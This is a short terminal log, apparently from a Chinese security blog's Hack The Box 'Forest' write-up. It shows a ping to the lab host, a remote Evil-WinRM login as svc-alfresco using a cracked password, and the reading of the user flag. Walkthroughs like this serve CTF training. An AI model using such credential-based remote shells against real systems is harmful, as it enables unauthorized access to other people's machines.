 root@kali:~/Desktop/dayuForest# ping forest.htb
PING forest.htb (10.10.10.161) 56(84) bytes of data.
64 bytes from forest.htb (10.10.10.161): icmp_seq=3 ttl=127 time=375 ms
^C
--- forest.htb ping statistics ---
4 packets transmitted, 1 received, 75% packet loss, time 3059ms
rtt min/avg/max/mdev = 374.787/374.787/374.787/0.000 ms
root@kali:~/Desktop/dayuForest# evil-winrm -i forest.htb -u svc-alfresco -p s3rvice
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> get-content ..\desktop\user.txt
3fb0d9ed
大余安全
https://blog.csdn.net/qq_34801745